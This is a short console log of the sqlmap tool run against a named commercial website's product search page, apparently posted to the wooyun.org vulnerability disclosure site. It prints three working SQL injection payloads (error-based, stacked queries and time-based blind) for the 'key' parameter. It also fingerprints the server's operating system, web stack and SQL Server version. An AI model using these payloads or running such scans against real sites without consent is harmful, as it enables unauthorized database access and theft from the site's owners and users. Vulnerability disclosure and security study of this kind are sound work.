 F:\gongju\sqlmap>
F:\gongju\sqlmap>sqlmap.py -u  http://www.sun-hoo.cn/ProductSearch.html?key=89

    sqlmap/1.0-dev - automatic SQL injection and database takeover tool
    http://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting at 00:26:07

[00:26:07] [INFO] resuming back-end DBMS 'microsoft sql server'
[00:26:07] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: key
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: key=89%' AND 1617=CONVERT(INT,(SELECT CHAR(113)+CHAR(114)+CHAR(102)+CHAR(100)+CHAR(113)+(SELECT (CASE WHEN (1617=1617) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(97)+CHAR(108)+CHAR(119)+CHAR(113))) AND '%'='

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: key=89%'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: key=89%' WAITFOR DELAY '0:0:5'--
---
[00:26:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[00:26:08] [INFO] fetched data logged to text files under 'F:\gongju\sqlmap\output\www.sun-hoo.cn'

www.wooyun.org